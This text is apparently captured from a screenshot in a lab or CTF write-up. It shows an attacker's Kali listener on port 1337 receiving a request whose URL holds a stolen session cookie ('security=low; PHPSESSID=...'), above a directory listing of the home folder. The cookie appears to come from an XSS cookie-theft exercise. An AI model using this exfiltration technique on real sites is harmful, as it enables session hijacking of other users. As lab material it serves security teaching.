 0.0.0.0:1337/?cookie=security=low; PHPSESSID=uad6i9e8kn1jolfmhimm7q7kgq
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low; PHPSESSID=uad6i9e8kn1jolfmhimm7q7kgq
.bash_logout
.bashrc
.bashrc.original
.cache/
.config/
.dmrc
.face
.face.icon@
.gnupg/
.ICEauthority
.java/
.local/
.mozilla/
.profile
.sudo_as_admin_successful
.Xauthority
.xsession-errors
.zsh_history
.zshrc
Desktop/
Documents/
Downloads/
Music/
Pictures/
Public/
Templates/
Videos/